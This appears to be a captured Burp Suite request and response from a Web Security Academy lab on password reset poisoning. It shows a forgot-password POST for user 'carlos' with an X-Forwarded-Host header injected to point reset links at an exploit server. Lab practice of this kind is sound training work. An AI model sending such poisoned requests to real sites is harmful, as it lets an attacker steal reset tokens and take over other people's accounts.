 美化 Raw Hex Hackvertor
1 POST /forgot-password HTTP/2
2 Host: 0ad2009b0382cf9e806c0d0b00430027.web-security-academy.net
3 X-Forwarded-Host: exploit-0ae000ab0349cf3380f10c2d010a00e4.exploit-server.net
4 Cookie: session=8inPH4oUrgwsQVIpFLHH4RhyAAzfWOHP
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Accept-Encoding: gzip, deflate, br
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 15
11 Origin: https://0ad2009b0382cf9e806c0d0b00430027.web-security-academy.net
12 Referer: https://0ad2009b0382cf9e806c0d0b00430027.web-security-academy.net/forgot-password
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19 Te: trailers
20
21 username=carlos
Search
响应
美化 Raw Hex 页面渲染 Hackvertor
Web Security
Academy
Password reset poisoning
via middleware
LAB Not solved
Back to lab home
Go to exploit server
Back to lab description
Home | My accou
Please check your email for a reset password link.